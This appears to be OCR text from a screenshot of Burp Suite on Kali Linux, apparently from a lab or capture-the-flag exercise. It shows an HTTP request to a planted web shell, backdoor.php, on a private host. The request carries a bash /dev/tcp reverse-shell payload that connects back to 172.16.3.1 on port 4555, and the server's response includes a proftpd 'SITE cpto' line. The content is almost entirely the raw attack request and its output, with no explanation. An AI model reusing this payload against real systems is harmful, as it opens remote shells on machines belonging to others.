 10.13.1.53/backdoor.php?cmd=0<&196;exec 196<>/dev/tcp/172.16.3.1/4555; sh <&196 >&196 2>&196
Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
10 × ...
Send Cancel < > 
Request Response
Raw Params Headers Hex
Raw Headers Hex Render
GET /backdoor.php?cmd=0<&196;exec 196<>/dev/tcp/172.16.3.1/4555; sh <&196 >&196 2>&196 HTTP/1.1
Host: 10.13.1.53
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Mon, 17 Feb 2020 19:58:56 GMT
Server: Apache/2.4.12 (Ubuntu)
Content-Length: 43
Connection: close
Content-Type: text/html; charset=UTF-8
proftpd: 172.16.3.1:52060: SITE cpto /tmp/.